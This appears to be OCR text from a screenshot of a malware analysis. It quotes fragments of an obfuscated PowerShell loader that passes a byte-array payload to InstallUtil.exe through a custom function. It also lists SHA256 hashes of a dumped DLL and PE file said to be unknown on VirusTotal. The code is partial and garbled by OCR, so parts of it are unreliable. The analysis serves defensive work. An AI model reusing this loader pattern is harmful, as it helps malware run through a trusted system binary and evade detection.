
$jhugrdtf='$dfffgrrr.Lo@@#>@#<<<<<%%%%^^*****
$jhugrdtf| c0d4s75 

[Byte[]]$lkgY2= AfdEYmOP $lkgY 

[YESS]::f77df00sd('InstallUtil.exe',$lkgY2)

The first dumped file is a
DLL (sha256:88774EAD57918BF293205
D038402BD64FF6504D1CB1B72DBA2B
50061DFE88C79). The second one is a
PE file
(sha256:39ecb2d1c2a4aa01e62effc56b
b27ee8d1fe34ec43e5c99ee0b138410cf
a2ca9). Both are unknown on VT. The
DLL provides
the
function
[YESS]::f77df00sd